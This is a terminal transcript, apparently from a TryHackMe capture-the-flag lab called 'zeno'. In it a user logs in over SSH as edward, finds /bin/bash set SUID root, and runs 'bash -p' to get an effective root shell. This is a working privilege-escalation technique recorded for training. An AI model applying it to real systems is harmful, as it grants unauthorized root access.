 ┌─[sirius@ParrotOS]─[~/CTF/THM/zeno]
└──╼ $ ssh edward@10.10.9.175 130 ×
The authenticity of host '10.10.9.175 (10.10.9.175)' can't be established.
ECDSA key fingerprint is SHA256:5CxDqeYb3rPlNvmv3Hd+R2ZZuwoGQ/2fuul51QgP/N0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.9.175' (ECDSA) to the list of known hosts.
edward@10.10.9.175's password:
Last login: Thu Jan 19 08:19:14 2023
-bash-4.2$ ls -l /bin/bash
-rwsr-sr-x. 1 root root 964536 Apr  1  2020 /bin/bash
-bash-4.2$ bash -p
bash-4.2# id
uid=1000(edward) gid=1000(edward) euid=0(root) egid=0(root) groups=0(root),1000(edward) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
bash-4.2# whoami
root
bash-4.2#